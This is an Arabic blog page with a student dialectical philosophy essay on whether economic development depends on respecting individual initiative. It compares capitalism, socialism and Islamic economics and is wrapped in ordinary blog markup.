<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">البرهنة :</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">1 -<span style="mso-spacerun: yes;">&nbsp; </span>أسس <b>آدم سميث</b> فلسفته الاقتصادية على
النظام الطبيعي ولاحظ واقعيا أن الدولة بتدخلها في الشأن الاقتصادي تقتل رغبة
الإنسان في المنافسة والتطور متسببة في عرقلة التطور الاقتصادي لذلك تم التوقيع
على مبادئ الاقتصاد الحر من اجل احترام الملكية الفردية لوسائل الإنتاج&#1548; <span style="mso-spacerun: yes;">&nbsp;</span>و تحقيق المنافسة الحرة . (دعه يعمل&#1548; أتركه
يمر). ". <span style="mso-spacerun: yes;">&nbsp;</span>فالحرية عند أنصار
الرأسمالية هي دين مقدس حيث أكدوا أن يسوع المسيح هو حرية التبادل و حرية التبادل
هي يسوع المسيح . <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">2 - </span><span lang="AR-SA" style="font-family: &quot;Traditional Arabic&quot;,&quot;serif&quot;; font-size: 16pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial;"><span style="mso-spacerun: yes;">&nbsp;</span>أكد </span><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">باستيا</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">
"القضاء على التنافس إلغاء للعقل والفكر والإنسان&#1548;فالرأسمالية نظام مستوحى من
الطبيعة التي أقرت بالتفاوت بين الناس." و هذا يعني انه ينبغي عدم تدخل
الدولة في الممارسة الاقتصادية لأنها بتدخلها تقضي على روح المنافسة . <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">3 &#8211; أكد<span style="mso-spacerun: yes;">&nbsp; </span></span><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">ساي</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">:" أن
أصول الاقتصاد السياسي كفيلة بسعادة الفرد و المجتمع لأنها طبيعية</span><b><span lang="AR-SA" style="font-family: &quot;Traditional Arabic&quot;,&quot;serif&quot;; font-size: 16pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial;">" </span></b><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">أي</span></b><b><span lang="AR-SA" style="font-family: &quot;Traditional Arabic&quot;,&quot;serif&quot;; font-size: 16pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial;"> <span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">هي تضع حرية و مصلحة<span style="mso-spacerun: yes;">&nbsp;
</span>الفرد فوق كل الاعتبارات , و هو ما يتجلى من الاعتماد على قانون العرض
والطلب في تنظيم حركة الأسعار والأجور.<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">4 &#8211; الواقع يثبت رقي الدول المطبقة لمبادئ الاقتصاد الحر
, و في ذلك يقول الرئيس الامريكي السابق جورج بوش " إن من يقف ضد حرية
التبادل فإنه يقف ضد الفقراء .<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">النقد:</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> لكن النظام
الرأسمالي يخلق الطبقية والاستغلال فهو يسلب حقوق العمال ويستعبدهم. كما يأكل فيه
القوي الضعيف حيث لا وجود لشركات صغيرة بل الشركات الكبرى تسيطر من خلال الآلة&#1548;
إضافة إلى ذلك فإن غياب الدولة قانونيا يخلق إقتصادا عشوائيا حيث تفسد الأخلاق
التبادلية. فالعامل أصبح يشعر بالاستلاب والغربة في عمله إذ أصبح يعامل كوسيلة من
وسائل الإنتاج&#1548; فالعامل ليس له أي حق في التملك وهو ما أشار إليه تايلور يقول:
" أنت هنا لكي تعمل لا لكي تفكر فهناك من خلق ليتقاضى أجرا على ذلك ."
ومن ذلك فإن الرأسمالية اهتمت بالفرد وأهملت الجماعة. إهتمت فقط بالقيم المادية و أهملت
القيم الأخلاقية . <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><span style="mso-spacerun: yes;">&nbsp;</span>استنتاج جزئي : </span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">تحقيق
التنمية الاقتصادية مرهون باحترام المبادرات الفردية</span><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">نقيض القضية</span></b><b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">:
لا يمكن تحقيق التنمية الاقتصادية في ظل <span style="mso-spacerun: yes;">&nbsp;</span>باحترام المبادرات الفردية</span></b><b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> </span></b><b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ascii-font-family: Verdana; mso-hansi-font-family: Verdana;"><o:p></o:p></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">شرح و تحليل : </span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">يذهب أنصار الاقتصاد الموجه للتأكيد على فكرة أساسية مضمونها أن التناقضات
التي وقعت التي وقعت فيها الرأسمالية( أغلبية عاملة فقيرة و أقلية مالكة غنية ) والاستلاب
الذي كان يفرض على العامل لا يمكن أن يساهم في تحقيق الرقي , بل ينبغي اعتماد فكرة
الملكية العامة لوسائل الإنتاج كبديل من اجل بلوغ العدالة الاجتماعية أولا ثم
تجاوز التخلف . <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">البرهنة : <o:p></o:p></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">1 - </span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">أكد <b>كارل ماركس</b>
أن الملكية الجماعية لوسائل الإنتاج تسمح بتحقيق العدالة الاجتماعية وشعور الفرد
بمكانته في المجتمع انطلاقا من إلغاء الفوارق الفردية و الطبقية التي كانت تفرضها الرأسمالية
لصالح الطبقة المالكة على حساب الطبقة العاملة . في ذلك يقول <b>كارل ماركس<span style="mso-spacerun: yes;">&nbsp;&nbsp; </span></b><span style="mso-spacerun: yes;">&nbsp;</span>" كلنا نعمل كلنا نتقاسم الأرباح
"<span style="mso-spacerun: yes;">&nbsp; </span><b><span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;</span><o:p></o:p></b></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">2 &#8211;<span style="mso-spacerun: yes;">&nbsp; </span>إن الاقتصاد الحر لا يحقق الرقي انطلاقا من أنه
لم يخدم الطبقة البروليتارية ,<span style="mso-spacerun: yes;">&nbsp; </span>و هو ما
كان سببا في قيام<span style="mso-spacerun: yes;">&nbsp; </span>الثورة البلشفية( 1917 )<span style="mso-spacerun: yes;">&nbsp; </span>. أكد ذلك<span style="mso-spacerun: yes;">&nbsp;
</span></span><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">جوريس
</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">من
خلال قوله<b><span style="mso-spacerun: yes;">&nbsp; </span>"</b>الرأسمالي كالثعلب
الحر في الخم الحر."ويقول أيضا:" الرأسمالية تحمل الحرب كما يحمل السحاب
المطر<b>"</b> فهي <span style="mso-spacerun: yes;">&nbsp;</span>إستغلال <span style="mso-spacerun: yes;">&nbsp;</span>يقوم على سلب الحقوق&#1548;فقد يتقاضى العامل أجرا لا
يتناسب مع الجهد الذي يبذله&#1548;ومن ينتج كل شيء لا يملك&#1548;ومن لا ينتج يملك كل شيء.<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">3 <b>- <span style="mso-spacerun: yes;">&nbsp;</span></b>أشار<b> </b></span><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">توماس جيفرسون</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><span style="mso-spacerun: yes;">&nbsp; </span>أن الإشتراكية تقوم اقتصاديا على سيطرة العمال
والتأمين للأراضي والبنك ومنع الاستثمار الفردي و تهتم بتحديد ساعات العمل <span style="mso-spacerun: yes;">&nbsp;</span>من أجل تحقيق العدالة ومحو الفوارق الفردية .
رفضت الاشتراكية فكرة الإرث والملكية الخاصة لأنهما يخلان بالعدل الاجتماعي. <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">4 &#8211; إذا كانت
الرأسمالية تحدد الأسعار حسب العرض و الطلب فإن الاشتراكية تطبق مبدأ توزيع السلع
حسب الحاجة الاستهلاكية للأفراد " كل حسب قدرته&#1548; كل حسب حاجته " كما أن تدخل
الدولة في توزيع الثروة والتخطيط للمؤسسات هو أساس تحقيق الرقي . هذه الأفكار وجدت
كذلك عند <b>فريدريك إنجلز</b> في كتابه (الاشتراكية الطوباوبة والاشتراكية
العلمية). <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">استنتاج جزئي : </span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">إذن </span><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">لا يمكن </span><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-font-size: 20.0pt;">تحقيق
التنمية الاقتصادية في ظل <span style="mso-spacerun: yes;">&nbsp;</span>احترام
المبادرات الفردية. </span><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><span style="mso-spacerun: yes;">&nbsp;&nbsp;</span><o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">النقد:</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> <o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; text-indent: 18pt; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">لكن الاشتراكية لا أسس لها فهي مجرد انتقاد للرأسمالية وإظهار لعيوبها فهذا
النظام يدعو إلى الكسل وقمع المواهب الفردية مما يؤدي إلى انخفاض الإنتاج وشيوع
الفوضى. كما أن مبدأ الملكية الجماعية مناف للطبيعة الإنسانية المفطورة على التملك
(الأنا) زيادة على ذلك فإن الاشتراكية ساهمت في <span style="mso-spacerun: yes;">&nbsp;</span>ظهور أمراض اجتماعية (الخمول&#1548; الكسل&#1548; التواكل&#1548;
الرشوة والفساد الإداري وانعدام روح المنافسة ) كما أن <span style="mso-spacerun: yes;">&nbsp;</span>العامل أصبح يعاني استغلال من نوع آخر وهو
الاستغلال الشخصي.<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span style="background-color: white;"><span style="color: #444444;"><b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">التركيب:</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> <o:p></o:p></span></span></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><span style="mso-spacerun: yes;">&nbsp;</span>من خلال ما تقدم يتبين لنا فشل كل من الرأسمالية
والاشتراكية في تحقيق العدالة لأن كلاهما <span style="mso-spacerun: yes;">&nbsp;</span>يفتقران لقاعدة قيم أخلاقية . هذه القاعدة نلمس
وجودها في التخطيط الاقتصادي الإسلامي, حيث عمل على تمجيد الفرد والجماعة معا , اعترف
للفرد بحقه في ثمرة عمله وبحق الجماعية في ثمرة عمل الفرد و هذا يحد من أنانية
الفرد واستبداد الجماعة في آن واحد&#1548; فالإسلام يمزج بين الحياة المادية والروحية . إن
فعالية النظام تكمل في أخلاقياته الخيرة التي قوامها مبادئ مطلقة تنظم التعامل
الاقتصادي وتوجب التعامل والتراحم والتكافل الاجتماعي والعدل.الإسلام يدعو إلى
الزكاة ويشجع على الإنفاق والاستثمار ويحرم الاكتناز لقوله تعالى: " والذين
يكتنزون الذهب والفضة ولا ينفقونها في سبيل الله فبشرهم بعذاب أليم "&#1548; ويوجب
العمل المنتج قوله تعالى:" إذا قضيت الصلاة فانتشروا في الأرض". يقول
الله تعالى: " وقل اعملوا فسيرى الله عمله ورسوله والمؤمنون " . "
وأحل الله البيع وحرم الربا ".<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><br /></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"></span></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<br />
<div class="MsoNormal" dir="RTL" style="-webkit-text-stroke-width: 0px; color: black; direction: rtl; font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<span style="font-size: large;"><span face="&quot;tahoma&quot; , &quot;sans-serif&quot;" lang="AR-SA">اقرا ايضا :</span><b style="font-family: &quot;mcs nask s_u normal&quot;;"><a href="http://rakrabah.blogspot.com/2018/06/blog-post.html" target="_blank">هل يتوقف الإدراك على فعالية الذات &#1548; أم على طبيعة الموضوع المدرك &#1567;&nbsp;</a></b></span></div>
<div style="font-size: medium; margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; margin-right: -4.1pt; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><span style="color: red;">الخاتمة : ( حل
المشكلة )</span></span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> ختام القول يمكن التأكيد انه لا يمكن تحقيق الرقي و
التنمية الاقتصادية في ظل اعتماد مبادئ الاقتصاد الحر رغم أن الواقع يثبت أن
المجتمعات الرأسمالية تعرف ازدهارا مهما<span style="mso-spacerun: yes;">&nbsp;
</span>خاصة بعد<span style="mso-spacerun: yes;">&nbsp; </span>فشل الاشتراكية . لأنه لا
يمكن فهم الرقي فقط من الناحية المادية بل كذلك من الناحية الروحية و هو ما عجزت
عن تحقيقه الرأسمالية و يمكن أن نلمس وجوده في مبادئ التخطيط الاقتصادي في الإسلام
. ( إهتم بالفرد و الجماعة معا<span style="mso-spacerun: yes;">&nbsp; </span>من الناحية
المادية و المعنوية في آن واحد ) . </span><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-ansi-language: EN-GB; mso-ascii-font-family: Verdana; mso-hansi-font-family: Verdana;"><o:p></o:p></span></div>
<br /><br />
<div>
<div>
<span itemprop="name" style="border: 0px none; box-sizing: border-box; font-size: large; list-style: none; margin: 0px; outline: none; padding: 0px;"><span lang="AR-DZ" style="font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-DZ; mso-hansi-font-family: Tahoma;"><span style="mso-spacerun: yes;">&nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size: medium;">لمزيد من مقالات&nbsp;<a href="https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&amp;max-results=8" target="_blank">اضغط هنا&nbsp;</a></span></span></span><span face="&quot;tahoma&quot; , sans-serif">&nbsp;اي استفسار ضعه في تعليق&nbsp; الله ينجحك ولا تنسونا من دعائكم لنا</span></span></div>
</div>
<div>
<span itemprop="name" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><span face="&quot;tahoma&quot; , sans-serif" style="font-size: 18.6667px;"><br /></span></span></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- حجم تلقائي -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7084106322804330"
     data-ad-slot="8626288007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
               </div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك الموضوع</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rakrabah.com/2019/02/blog-post_83.html&title=هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> شارك على</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rakrabah.com/2019/02/blog-post_83.html&title=هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> غر&#1617;د</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.rakrabah.com/2019/02/blog-post_83.html&title=هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> شارك على</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.rakrabah.com/2019/02/blog-post_83.html&title=هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> شارك على</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rakrabah.com/2019/02/blog-post_83.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png&description=     هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟                                     المقدمة(طرح المشكلة):  إن المتأمل لطر...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> دبوس على</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>مواضيع ذات الصلة</h2>
</div>
<div id='related-ready'>
مقالات متنوعة
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rakrabah.com/2019/02/pdf_46.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rakrabah.com/2019/02/pdf_8.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>التعليقات على الموضوع</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' itemprop='url'/>
</div>
<meta content='موقع راك رابح' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/291373366904407407?po=2928170280779814625&hl=ar&saa=85391&origin=https://www.rakrabah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.rakrabah.com/feeds/2928170280779814625/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.rakrabah.com/2019/02/blog-post_83.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar left A'>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
